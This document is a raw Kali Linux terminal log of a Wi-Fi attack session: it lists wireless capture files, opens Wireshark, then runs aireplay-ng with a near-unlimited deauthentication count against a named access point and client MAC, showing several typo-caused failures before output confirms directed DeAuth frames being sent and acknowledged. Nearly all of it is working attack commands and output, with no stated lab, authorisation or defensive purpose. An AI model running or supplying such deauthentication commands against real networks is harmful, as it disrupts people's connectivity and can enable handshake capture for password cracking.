 ┌──(root㉿kali)-[~]
└─# ls
output.txt-01.cap  output.txt-01.csv  output.txt-01.kismet.csv  output.txt-01.kismet.netxml  output.txt-01.log.csv
┌──(root㉿kali)-[~]
└─# wireshark output.txt-01.cap
 ** (wireshark:18537) 00:24:26.064531 [GUI WARNING] -- QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
^C
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 1000000000 -abg A6:C9:39:1E:D4:21 -c f2:ef:6e:de:6f:f4 wlan0
Invalid AP MAC address.
"aireplay-ng --help" for help.
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 1000000000 -abg A6:C9:39:1E:D4:21 -c "f2:ef:6e:de:6f:f4" wlan0
Invalid AP MAC address.
"aireplay-ng --help" for help.
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 1000000000 -abg "A6:C9:39:1E:D4:21" -c "f2:ef:6e:de:6f:f4" wlan0
Invalid AP MAC address.
"aireplay-ng --help" for help.
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 1000000000 -a "A6:C9:39:1E:D4:21" -c "f2:ef:6e:de:6f:f4" wlan0
00:36:42  Waiting for beacon frame (BSSID: A6:C9:39:1E:D4:21) on channel 2
00:36:43  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [13|49 ACKs]
00:36:44  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 3|21 ACKs]
00:36:45  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 2|52 ACKs]
00:36:45  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 2|33 ACKs]
00:36:46  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 0|31 ACKs]
00:36:47  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 0|56 ACKs]
00:36:48  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 1|18 ACKs]
00:36:48  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 2|15 ACKs]
00:36:49  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 5|35 ACKs]
00:36:50  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 1|32 ACKs]
00:36:51  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 5|15 ACKs]
00:36:51  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 5| 9 ACKs]
00:36:52  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 3| 5 ACKs]
00:36:53  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 6|27 ACKs]
00:36:53  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 5|15 ACKs]
00:36:54  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 3| 9 ACKs]
00:36:55  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 0|45 ACKs]
00:36:56  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 2| 4 ACKs]
00:36:56  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 1|23 ACKs]
00:36:57  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 0|23 ACKs]
00:36:58  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 1|26 ACKs]
00:36:58  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 0|28 ACKs]
00:36:59  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 1|12 ACKs]
00:37:00  Sending 64 directed DeAuth (code 7). STMAC: [F2:EF:6E:DE:6F:F4] [ 2| 6 ACKs]